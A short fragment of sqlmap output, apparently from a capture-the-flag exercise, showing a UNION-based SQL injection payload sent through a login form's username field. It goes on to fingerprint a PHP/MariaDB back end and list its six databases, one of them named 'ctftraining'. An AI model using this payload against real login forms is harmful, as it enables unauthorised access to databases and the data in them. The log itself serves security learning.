 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x716b717871,0x614f6879594d6b5879414f454c526c464a6e4e53677370745875674c7253
617262476a50696d474d,0x7178787171),NULL-- -&password=admin
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
>
[23:20:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.20.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:20:35] [INFO] fetching database names
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] web2